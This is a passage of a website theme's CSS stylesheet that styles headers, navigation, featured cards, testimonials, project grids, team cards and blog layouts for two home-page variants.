.h2-navigation-area .site-description {
  color: #ffffff;
}

/* 2.3 H2 header contact */

.header-contact{
  text-align: right;
}
.h2-header-contact-info {
    margin-right: 25px;
    padding-right: 25px;
    border-right: 1px solid;
    border-color: #464646;
    position: relative;
    display: inline-block;
    overflow: hidden;
    text-align: left;
}
.h2-header-contact-info:last-child {
  border: 0;
  margin: 0;
  padding-right: 0;
}
.h2-header-contact-thumb {
    width: 25px;
    height: 35px;
    float: left;
    margin-right: 10px;
}
.h2-header-contact {
    float: right;
    display: block;
    overflow: hidden;
}



/* 2.4 H2 navigation area */

.h2-navigation-area {
    background: #ffffff10;
    position: absolute;
    z-index: 10;
    width: 100%;
}
.header-style-two {
    border-right: none;
}
.h2-navigation-area .logo {
    display: inline-block;
    overflow: hidden;
    padding-top: 20px;
}
.h2-navigation-area .nav-serch-area {
    padding-left: 0;
    float: right;
}
.h2-navigation-area .main-menu ul li a {
    padding: 0;
    padding-left: 0;
    padding-right: 31px;
    padding-top: 31px;
    padding-bottom: 31px;
    color: #fff;
}
.h2-navigation-area .main-menu ul li:hover a:before {
    opacity: 1;
    left: 35%;
}
.h2-navigation-area.navbar-fixed-top .main-menu{
    float: right;
}
.h2-navigation-area.navbar-fixed-top .logo-for-responsive-only{
    display: inline-block;
    padding-top: 15px;
}


/* 2.5 H2 Featured */

.h2-featured {
    margin-top: -123px;
}
.h2-single-featured{
  position: relative;
  z-index: 1;
}
.h2-single-featured .card-title {
    font-size: 24px;
    color: #061538;
    transition: 0.5s;
    font-weight: 600;
    margin: 0;
    padding: 0;
}
.h2-single-featured .card-text {
    color: #242424;
}
.h2-single-featured svg {
    transition: 0.5s;
    fill: #ff5e14;
}
.h2-single-featured .card {
    border-color: #c7c7c7;
    transition: 0.5s;
}
.h2-single-featured .card:hover {
    -webkit-box-shadow: 0px 9px 8px -2px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 9px 8px -2px rgba(0, 0, 0, 0.16);
}
.h2-single-featured .card:hover .card-title {
    color: #ff5e14;
}
.h2-single-featured .card:hover svg {
    fill: #061538;
}
.h2-single-featured .card-body {
    padding: 35px 33px 35px;
}
.featured_svg i:before {
    font-size: 45px;
    color: #ff5e14;
    line-height: 50px;
}
.h2-single-featured .card:hover .featured_svg i:before {
    color: #061538;
    transition: 0.5s;
}


/* 2.6 H2 Market */

.h2-market-section {
    padding: 98px 0px 68px;
}
.market-item2-icons {
    display: inline-block;
    overflow: hidden;
    float: left;
    border: 1px solid #ddd;
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    border-radius: 5px;
    margin-right: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.market-single-items .market-item2-icons i {
    color: #061538;
}
.market-item2-content {
    display: block;
    overflow: hidden;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.market-single-items:hover .market-item2-icons {
    background: #f76b2b;
    border: 1px solid #f76b2b;
}
.market-single-items:hover .market-item2-icons i {
    color: #fff;
}


/* 2.7 H2 Company */

.h2-company-area {
    background: no-repeat #f9f9f9;
    background-position: left !important;
    background-size: auto 100%;
}
.company-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #061538;
}
.company-featured {
    margin-top: 25px;
}
.sub-title {
    font-size: 20px;
    font-weight: 600;
    color: #061538;
}
.media {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px dashed #ececec;
}
.media:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.wd-single-popular-post {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.wd-single-popular-post img {
    margin-right: 15px;
}
.company-icon {
    width: 68px;
    height: 68px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-right: 25px;
    display: block;
    overflow: hidden;
    text-align: center;
    line-height: 80px;
}
.company-icon i:before {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    color: #ff5e14;
}

/* 2.8 H2 Request */

.h2-request {
    padding: 95px 0px 0px;
}
.request-form {
    padding: 15px 20px 0px 15px;
    border: 5px solid #f6f6f6;
}
.request-form .form-control {
    font-size: 16px;
    border-color: #e9e9e9;
}
.request-form .form-control:focus {
    border-color: #e9e9e9;
    box-shadow: none;
}
.h2-request .request-form {
    margin-bottom: 100px;
}
.h2-request .request-form .form-control {
    font-size: 16px;
    margin-bottom: 0;
}
.h2-request .request-form input {
    height: 50px;
}
.h2-request .contact-feedback-block input {
    height: auto;
}


/* 2.9 H2 Testimonials */

.h2-testimonials {
    background: no-repeat;
    background-size: cover;
    background-position: center;
}
.h2-testimonial-area .section-title-two .main-title{
    color: #fff;
}
#h2-testimonial-items .owl-item {
    padding-top: 30px;
}
#h2-testimonial-items .item {
    border: 1px solid #3d485f;
    border-radius: 5px;
    margin-bottom: 1px;
}
#h2-testimonial-items .item-content {
    transform: translateY(-31px);
}
#h2-testimonial-items .testimonial-author-img {
    width: 65px;
    height: 65px;
    margin: 0 auto;
}
#h2-testimonial-items .testimonial-reating {
    margin-bottom: 5px;
}
#h2-testimonial-items .testimonial-content {
    padding: 0px 33px 0px;
}
#h2-testimonial-items .testimonial-author-name {
    font-weight: 400;
    font-size: 25px;
    margin-top: 27px;
    display: block;
    overflow: hidden;
}
#h2-testimonial-items .quotation {
    margin-top: 16px;
}
#h2-testimonial-items .quotation i.fa.fa-quote-left {
    font-size: 30px;
    color: #ff5e14;
}

#h2-testimonial-items .owl-nav div {
    position: absolute;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: 0px;
    text-align: center;
    font-size: 30px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
}
#h2-testimonial-items .owl-nav div:after {
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
}
#h2-testimonial-items .owl-nav div.owl-next {
    left: auto;
    right: 0px;
}
#h2-testimonial-items:hover .owl-nav div {
    opacity: 1;
    visibility: visible;
    transition: 0.5s;
}
#h2-testimonial-items:hover .owl-nav div i {
    color: #fff;
}
#h2-testimonial-items .owl-dots{
    bottom: -66px;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
}
#h2-testimonial-items .owl-dots div {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
    text-align: center;
}
#h2-testimonial-items .owl-dots .owl-dot.active {
    width: 30px;
    background-color: #ff5e14;
}


/* 2.10 H2 Letest Project */

.h2-latest-project{
    padding: 95px 0px 70px;
}
.h2-single-projects-item{
    padding: 0;
    border: 0;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(205, 205, 205, 0.33);
    box-shadow: 0px 10px 30px 0px rgba(205, 205, 205, 0.33);
}
.h2-single-projects-thumbnail {
    overflow: hidden;
}
.h2-single-projects-thumbnail a {
    position: relative;
    display: block;
}
.h2-single-projects-thumbnail a::before {
    position: absolute;
    background: #061538;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    opacity: 0;
    transition: all 0.3s linear;
    visibility: hidden;
    z-index: 9;
}
.h2-single-projects-thumbnail a span {
    position: absolute;
    top: 50%;
    text-align: center;
    right: 0;
    left: 0;
    font-size: 30px;
    color: #ff5e14;
    z-index: 999;
    opacity: 0;
    transition: all 0.3s linear;
}
.h2-single-projects-item:hover .h2-single-projects-thumbnail a::before {
    visibility: visible;
    opacity: .8;
}
.h2-single-projects-item:hover span {
    opacity: 1;
    transform: translateY(-50%);
}
.h2-single-projects-content {
    padding: 15px;
}
.h2-single-projects-content .h2-single-projects-title a {
    color: #061538;
    font-size: 24px;
    font-weight: 600;
    display: inline-block;
}
.h2-single-projects-item:hover .h2-single-projects-title a{
    color: #ff5e14;
}
.h2-single-projects-meta p {
    margin: 0;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}

/* 2.11 H2 Accordion */

.h2-accordion {
    box-shadow: none;
}
.h2-accordion .card {
    border: 0;
    border-bottom: 1px solid #eeeeee;
}
.h2-accordion .card:last-child {
    border: 0;
}
.h2-accordion .card:hover .accordion-icon {
    background: #ff5e14;
    color: #ffffff;
}
.h2-accordion .collapsed .accordion-icon {
    background: #eeeeee;
    color: #061538;
}
.h2-accordion .btn {
    padding: 7px 20px 0;
    white-space: unset;
    background: #ffffff;
    border-color: #ffffff;
}
.h2-accordion .btn-link:hover, .h2-accordion .btn-link:active, .h2-accordion .btn-link:focus {
    text-decoration: none;
}
.h2-accordion .card-header {
    border-bottom: 0;
    box-shadow: none;
}
.h2-accordion .accordion-icon {
    width: 33px;
    height: 33px;
    background: #ff5e14;
    color: #fff;
    float: left;
    transition: 0.5s;
}
.h2-accordion .accordion-title {
    font-size: 18px;
    text-transform: none;
    line-height: 1;
    font-weight: 600;
    color: #061538;
    padding: 15px 0;
}
.h2-accordion .card-body {
    padding-left: 70px;
    padding-right: 50px;
    padding-top: 0;
}

/* 2.12 H2 Question features */

.h2-questions {
    background: #f4f4f4;
    display: block;
    overflow: hidden;
}
.question-block-left {
    background: #fff;
    padding: 97px 0 91px;
}
.h2-block-right {
    padding-top: 130px;
}
.h2-single-featured-box {
}
.features-item-border:nth-last-child(n+3) {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 35px;
    padding-bottom: 35px;
}
.h2-single-featured-box .featured-item-title{
    font-size: 24px;
    font-weight: 600;
    color: #061538;
}
.h2-single-featured-box .process_count {
    font-size: 60px;
    font-weight: 600;
    margin-bottom: 0px;
    line-height: 1;
}
.h2-single-featured-box .featured-content{

}


/* 2.13 h2 Blog */
div#blog-list-2 {
    padding: 10px 0px;
    margin-left: -15px;
    margin-right: -15px;
    width: -webkit-calc(100% + 30px);
    width: -moz-calc(100% + 30px);
    width: calc(100% + 30px);
}
.h2-blog {
    padding: 96px 0 70px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.h2-single-blog-wrapper{
    padding-left: 15px;
    padding-right: 15px;
}
.h2-blog-single-item .blog-img {
    position: relative;
}
.h2-blog-single-item .blog-img .overlay-btn {
    position: absolute;
    bottom: 30px;
    left: 30px;
    z-index: 10;
}
.h2-blog-single-item:hover .blog-img .overlay-btn a{
    background: #ff5e14;
    color: #fff;
    border-color: #ff5e14;
}
.h2-blog-single-item {
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
}
.h2-blog-single-item .card-body{
    padding: 30px 30px 0px;
}
.h2-blog-single-item:hover{
    -webkit-box-shadow: 0px 6px 18px #3738362b;
    box-shadow: 0px 6px 18px #3738362b;
}
.h2-blog-single-item .blog-img .overlay-btn a {
    background: #fff;
    border-color: #fff;
    color: #061538;
    position: relative;
}
.h2-blog-single-item .blog-img .overlay-btn .btn {
  padding: 12px 25px 10px;
  text-transform: capitalize;
}
.h2-blog-single-item .entry-title {
    font-size: 24px;
    line-height: 30px;
    color: #061538;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    font-weight: 700;
}
.h2-blog-single-item:hover a.entry-title {
    color: #ff5e14;
}
.h2-blog-single-item .entry-meta{
    margin-bottom: 15px;
    line-height: 15px;
}
.h2-blog-single-item .entry-meta .author {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid #c8c8c8;
    float: left;
}
.h2-blog-single-item .entry-meta a {
    color: #242424;
    font-size: 16px;
    font-weight: 500;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h2-blog-single-item .article-content .entry-meta a:hover {
    color: #ff5e14;
}
.h2-blog-single-item .entry-meta-footer {
    padding: 19px 0px 18px;
    display: block;
    border-top: 1px solid #ededed;
    overflow: hidden;
}
.h2-blog-single-item .entry-meta-footer a{
    color: #242424;
    font-size: 16px;
    font-weight: 500;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    float: right;
}
.h2-blog-single-item .entry-meta-footer a.read-more{
    float: left;
    width: 50%;
}
.h2-blog-single-item .entry-meta-footer a:hover{
    color: #ff5e14; 
}
.h2-blog-single-item .entry-meta-footer a i.fa.fa-angle-right {
    margin-left: -15px;
    visibility: hidden;
    transition: 0.6s;
    opacity: 0;
}
.h2-blog-single-item .entry-meta-footer a:hover i.fa.fa-angle-right {
    visibility: visible;
    margin-left: 0px;
    opacity: 1;
}
.h2-blog-single-item .entry-meta-footer a:hover {
    color: #ff5e14;
}
.h2-blog-single-item .article-content p.entry-content,
.single-blog .content .entry-content {
    margin-bottom: 1rem;
}
.page .entry-content {
    margin-bottom: 0;
}
.page .no-padding.comment-area-page {
    margin-bottom: 7px !important;
    display: block;
    overflow: hidden;
}
#blog-list-2 .owl-prev {
    position: absolute;
    top: 50%;
    left: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-2 .owl-next {
    position: absolute;
    top: 50%;
    right: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-2 .owl-prev:hover,
#blog-list-2 .owl-next:hover{
    background: #ff5e14;
    color: #fff;
}
.block.blog-details .has-post-thumbnail img {
    margin-bottom: 1.5rem!important;
}
.block.blog-details .blog-title {
    font-weight: 700;
    font-size: 30px;
    color: #061538;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin-top: 0;
}
#blog-list-2 .owl-dots{
    bottom: -30px;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
}
#blog-list-2 .owl-dots div {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
    text-align: center;
}
#blog-list-2 .owl-dots .owl-dot.active {
    width: 30px;
    background-color: #ff5e14;
}


/******************************
* 3. Home Three
*******************************/

/* 3.1 H3 header top */

.h3-header-top-area{
    background: #061538;
    padding: 15px 0px;
    padding-bottom: 6px;
}
.h3-header-top-area .h1-single-top-block {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-right: 0;
    margin-right: 0;
    margin-left: 25px;
    padding-left: 25px;
    border-left: 1px solid #c7c5c5;
}
.h3-header-top-area .h1-single-top-block:first-child {
    border-left: 0;
}
.h3-header-top-area .h1-single-top-block strong {
    font-weight: 600;
    color: #fff;
}
.h3-header-top-area .h1-single-top-block a {
    color: #fff;
    font-weight: 300;
}
.h3-header-top-area .h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h3-header-top-area .h1-social-media{
    padding-top: 0;
    float: left;
}
.h3-header-top-area .h1-social-media ul li a i.fa{
    color: #fff;
    font-size: 16px;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-youtube {
    color: #FF2721;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-google-plus {
    color: #F93E34;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-google {
    color: #F93E34;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-dribbble {
    color: #EA4B86;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-pinterest {
    color: #EB1F1D;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-behance {
    color: #3082F4;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-vimeo {
    color: #A5CD60;
}
.h3-header-top-area .h3-info-right{
    text-align: right;
}

/* 3.2 H3 Mavigation */

.h3-navigation-area {
    position: absolute;
}
.h3-nav-container {
  background: transparent;
  position: absolute !important;
  z-index: 10;
  width: 100%;
  margin: 0;
  padding: 0;
}
.h3-nav-container .nav-link {
  color: #fff !important;
}
.h3-nav-container .header-search,
.h3-nav-container .header-cart {
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #c8c8c8;
  padding-left: 15px;
}
.h3-navigation-area {
  background: transparent;
  position: absolute;
  z-index: 10;
  width: 100%;
}
.h3-navigation-area .nav-serch-area {
  padding-left: 100px;
  padding-top: 23px;
  float: right;
}
.h3-navigation-area .nav-serch-area .header-search,
.h3-navigation-area .nav-serch-area .header-cart {
  margin-right: 0;
  padding-right: 0;
  border-left: 1px solid #c8c8c8;
  padding-left: 15px;
  border-right: none;
}
.h3-navigation-area .nav-serch-area .header-search {
  margin-left: 15px;
}
.h3-navigation-area .nav-serch-area .header-cart {
  border-left: none;
}
.h3-navigation-area .nav-serch-area .header-cart span.cart-badge {
  right: -5px;
  color: #ff5e14;
}
.h3-navigation-area .main-menu ul li a{
  color: #fff;
}
.second-home-search .nav-serch-area {
  display: none;
}


/* 3.3 H3 featured */
.h3-featured {
  padding: 95px 0px 99px;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.h3-single-featured{
  margin-bottom: 30px;
}
.h3-single-featured-thumb {
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.h3-single-featured-thumb:hover img {
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.h3-single-featured-thumb::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background: #000;
    opacity: .5;
    z-index: 1;
    transition: .3s;
}
.h3-single-featured-thumb:hover .h3-single-featured-details {
    bottom: 50px;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.h3-single-featured-thumb:hover::before {
    opacity: 0.7;
}
.h3-single-featured-overlay {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    color: #fff;
}
.h3-single-featured-title{
    font-size: 24px;
    font-weight: 500;
}
.h3-single-featured-details {
    position: absolute;
    bottom: 30px;
    padding: 0px 30px 0px 30px;
    left: 0;
    color: #fff;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.h3-single-featured-thumb img {
    width: 100%;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

/* 3.4 H3 Inspiring */
.h3-inspiring {
    padding: 95px 0px 86px;
    background: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: fixed;
}
.h3-inspiring:before {
    opacity: 0.8;
}
.breadcrumb-overlay,
.bg-black-overlay {
  position: relative;
}
.breadcrumb-overlay:before,
.call-to-action:before,
.bg-black-overlay:before {
    background: #061538 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
    display: inherit !important;
}

.bg-black-overlay-footer{
  position: relative;
}
.bg-black-overlay-footer:before {
    background: #0b0b0b none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
    display: inherit !important;
}

.bg-black-overlay-two{
  position: relative;
}
.bg-black-overlay-two:before {
    background: #0b0b0b none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
    display: inherit !important;
}

.bg-black-overlay-three {
  position: relative;
}
.bg-black-overlay-three:before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
    display: inherit !important;
}


/* 3.5 H3 Market Style */
.h3-market-section {
    padding: 95px 0px 75px;
}
.market-style-3:hover .categories {
    margin: 20px 20px !important;
}
.market-style-3 i.fa-link:before {
    font-size: 30px !important;
}
.market-style-3 .categories {
    margin: 10px 15px !important;
}
.market-style-3 .shape-style-2 {
    background: #ff5e14 none repeat scroll 0 0;
    border-radius: 0 80px 0 0;
    bottom: 0;
    height: 90px;
    left: 0;
    opacity: 1;
    position: absolute;
    width: 90px;
}
.market-style-3 .categories {
    position: absolute;
    top: inherit !important;
    right: inherit !important;
    bottom: 5px;
    left: 5px;
    margin: 8px;
    transition: 0.5s;
}


/* 3.6 H3 Latest Project */

.h3-latest-project {
    background: #0b0b0b;
    padding: 96px 0px 70px;
}
.h3-mixitup-menus {
    text-align: center;
    margin-bottom: 25px;
    background-color: transparent;
}
.h3-mixitup-menus button {
    margin: 5px;
    padding: 16px 30px 14px;
    color: #ffffff;
    border: 1px solid #484848;
    background: transparent;
    text-transform: capitalize;
}
.h3-mixitup-menus button:hover {
    background: #ff5e14;
}
.h3-mixitup-menus button:before {
    content: initial;
    height: 0;
}
.h3-mixitup-menus .mixitup-control-active {
    background: #ff5e14;
    border-color: transparent;
}
.h3-mixitup-menus button:focus {
    box-shadow: none !important;
}
.h3-mixitup-menus .btn {
    text-transform: none !important;
}
.h3-mixitup-menus .btn:active {
    background-color: #ff5e14 !important;
    border-color: transparent !important;
}
.pagination_waper {
    margin-bottom: 30px;
}
.pagination_waper li.page-item .page-link {
    color: #343a40;
    border-radius: 0;
    line-height: 45px;
    border: 1px solid #dee2e6;
}
.pagination_waper .page-item.active .page-link {
    z-index: 1;
    color: #fff;
    border-radius: 0;
    border-color: #ff5e14;
    background-color: #ff5e14;
}
.no-gutter {
    margin: 0;
    padding: 0;
}

/* 3.7 H3 Team Management */
.h3-management {
    padding: 95px 0px 70px;
}
.team-item {
    margin-bottom: 30px;
}
.team-item .card {
    transition: 0.5s;
}
.team-item .card:hover {
    -webkit-box-shadow: 0px 1px 25px #3738362b;
    box-shadow: 0px 1px 25px #3738362b;
}
.team-item .card .card-title {
    font-size: 22px;
    font-weight: 600;
    color: #061538;
}
.team-item .card .card-text {
    color: #242424;
    font-size: 16px;
    font-weight:500;
}
.team-item .card .card-body {
    padding: 15px;
    background: #fff;
} 
.team-item .card .team-social {
    position: absolute;
    bottom: 0;
    left: 10px;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    left: 16px;
}
.team-item .card .team-social a {
    color: #ffffff;
    border: 1px solid #ddd;
    padding: 9px;
    border-radius: 50%;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}
.team-item:hover .team-thumb::before {
    opacity: 0.6;
    transition: 0.5s;
}
.team-thumb::before {
    background: #061538 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    transition: 0.5s;
}
.team-item .card:hover .team-social {
    bottom: 15px;
    visibility: visible;
    opacity: 1;
}
.team-item .card .ct-twitter:hover {
    background: #1da1f2;
    border-color: #1da1f2;
    color: #ffffff;
}
.team-item .card .ct-facebook:hover {
    background: #3b5998;
    border-color: #3b5998;
    color: #ffffff;
}
.team-item .card .ct-instagram:hover {
    background: #fd1d1d;
    border-color: #fd1d1d;
    color: #ffffff;
}
.team-item .card .ct-skype:hover {
    background: #00aff0;
    border-color: #00aff0;
    color: #ffffff;
}
.team-item .card .ct-linkedin:hover {
    background: #0274b3;
    border-color: #0274b3;
    color: #ffffff;
}


/* 3.8 H3 Testimonials */
.h3-testimonial {
    padding: 95px 0px 92px;
    background: #f4f4f4;
}
#h3-testimonial-items .testimonial-author-img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
}
.testimonial-author-img img {
  height: auto;
}
#h3-testimonial-items .testimonial-content {
    background: #fff;
    text-align: center;
    padding: 30px;
    position: relative;
}
#h3-testimonial-items .testimonial-content p {
  margin-bottom: 0;
}
#h3-testimonial-items .testimonial-content:before {
    content: '';
    position: absolute;
    bottom: -40px;
    left: 50%;
    background: url("../img/arow.png") no-repeat;
    background-position: center;
    background-size: cover;
    height: 40px;
    width: 66px;
    transform: translateX(-50%);
}
#h3-testimonial-items .testimonial-author-name {
    font-weight: 500;
    font-size: 20px;
}
#h3-testimonial-items .testimonial-author-subtitle {
    font-size: 16px;
}
#h3-testimonial-items .owl-dots {
    text-align: center;
    margin-top: 40px;
    display: block;
    overflow: hidden;
}
#h3-testimonial-items .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 1px solid #4b566f;
    border-radius: 100%;
    margin: 0 5px;
    display: inline-block;
    overflow: hidden;
}
#h3-testimonial-items .owl-dots .active {
    background: #ff5e14;
    border-color: #ff5e14;
}
#h3-testimonial-items .owl-nav div {
    position: absolute;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: 0px;
    text-align: center;
    font-size: 30px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
}
#h3-testimonial-items .owl-nav div:after {
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
}
#h3-testimonial-items .owl-nav div.owl-next {
    left: auto;
    right: 0px;
}
#h3-testimonial-items:hover .owl-nav div {
    opacity: 1;
    visibility: visible;
    transition: 0.5s;
}
#h3-testimonial-items:hover .owl-nav div i {
    color: #ff5e14;
}
.section-space {
  padding: 95px 0px 78px;
}
.section-space-70 {
  padding: 100px 0px 70px;
}
.section-space-100 {
  padding: 100px 0px 100px;
}

/* 3.9 H3 Blog */
#blog-list-3 .owl-prev {
    position: absolute;
    top: 50%;
    left: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-3 .owl-next {
    position: absolute;
    top: 50%;
    right: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-3 .owl-prev:hover,
#blog-list-3 .owl-next:hover{
    background: #ff5e14;
    color: #fff;
}


/* 10. Blog Sidebar */
.sidebar-widget {
    margin-bottom: 3rem;
}
.sidebar .sidebar-widget:last-child {
    margin-bottom: 20px;
}
.sidebar-widget a {
    color: inherit;
    transition: all .3s ease;
}
.sidebar-widget a:hover {
    color: #ff5e14;
}
.bread_crumb i {
    color: #fff;
}
.sidebar-widget.dustrial_rp_widget .footer-blog-title {
    color: #242424;
    padding-top: 0;
    font-weight: 600;
    line-height: 22px;
    margin-bottom: 0;
}
.h1-blog {
    position: relative;
    padding: 96px 0px 70px;
}
.sidebar-recent-blog-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    color: #061538;
}
.recent-blog .recent-block {
    margin-bottom: 20px;
}
.recent-blog .recent-block:last-child {
    margin-bottom: 0;
}
.recent-blog .recent-blog-title,
.recent-blog .recent-blog-date {
    font-size: 15px;
}
.recent-blog .recent-blog-title {
    font-weight: 500;
    color: #242424;
}
.recent-blog .recent-blog-date {
    font-weight: 600;
}
.categories ul{
    margin: 0;
    padding: 0;
}
.categories li {
    margin-bottom: 10px;
}
.categories li:hover a {
    color: #ff5e14;
}
.categories a {
    color: #242424;
    font-size: 16px;
    font-weight: 500;
}
div#blog-list {
    padding: 10px 0px;
    margin-left: -15px;
    margin-right: -15px;
    width: -webkit-calc(100% + 30px);
    width: -moz-calc(100% + 30px);
    width: calc(100% + 30px);
}

.single-blog-wrapper {
    padding-left: 15px;
    padding-right: 15px;
}
.single-blog {
    transition: 0.6s;
    margin-bottom: 30px;
    word-break: break-all;
    border: 1px solid #ededed;
}
.single-blog:hover {
    border: 1px solid #ddd;
}
.single-blog-thumb {
    position: relative;
}
.single-blog-thumb a {
    display: block;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.single-blog-thumb a img {
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    max-width: 100%;
}
.single-blog-thumb a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #0b0b0b;
    opacity: 0;
    -webkit-transition: opacity 350ms linear;
    transition: opacity 350ms linear;
    z-index: 1;
}
.single-blog:hover .single-blog-thumb a:before {
    opacity: 0.7;
}
.single-blog:hover .single-blog-thumb a img {
    -webkit-transform: scale(1.04);
    -ms-transform: scale(1.04);
    transform: scale(1.04);
}
.single-blog {
    overflow: hidden;
    width: 100%;
}
.single-blog span.icon {
    position: absolute;
    top: 50%;
    text-align: center;
    right: 0;
    left: 0;
    margin-top: -13px;
    opacity: 0;
    transition: all 0.3s linear;
    color: #ff5e14;
    z-index: 1;
    font-size: 30px;
}
.single-blog:hover span.icon {
    opacity: 1;
    transition: all 0.3s linear;
}

.single-blog .content {
    padding: 22px 15px 0px;
    display: block;
    overflow: hidden;
}
.single-blog .entry-meta .author {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid #c8c8c8;
    float: left;
}
.single-blog .entry-meta a {
    color: #242424;
    font-size: 16px;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.single-blog .entry-title {
    font-size: 22px;
    line-height: 30px;
    color: #061538;
    font-weight: 600;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    transition: .3s;
}
.single-blog .content .entry-meta {
    margin-bottom: 15px;
    line-height: 15px;
}
.single-blog .entry-meta-footer {
    padding: 11px 18px 11px;
    display: block;
